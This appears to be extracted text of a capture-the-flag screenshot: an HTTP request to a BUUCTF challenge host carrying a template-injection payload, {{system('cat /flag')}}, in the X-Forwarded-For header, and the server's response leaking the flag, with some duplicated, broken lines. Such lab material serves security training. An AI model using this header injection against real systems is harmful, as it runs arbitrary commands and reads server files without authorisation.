 GET / HTTP/1.1
Host: node4.buuoj.cn:26157
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-for: {{system('cat /flag')}}
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 20 Dec 2022 14:19:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.5
7 Content-Length: 4019
8
9 <html lang="en"><head><meta http-equiv="Content-Type"
content="text/html; charset=UTF-8">
10 <title>A Simple IP Address API</title>
11 <link rel="stylesheet" href="./css/bootstrap.min.css">
12 </head>
13 <body>
14 <div class="container">
15 <div class="row">
16 <div style="float:left;">
17 <h1>IP</h1>
18 <h2 class="hidden-xs hidden-sm">A Simple Public
IP Address API</h2>
19 </div>
20 <div style="float:right;margin-top:30px;">Current IP:<
?php $flag="flag{1de7fbdc-d7e4-40c6-af2b-89c8f18bf753}";
21 <?php $flag="flag{1de7fbdc-d7e4-40c6-af2b-89c8f18bf753}";
</div>
22 </div>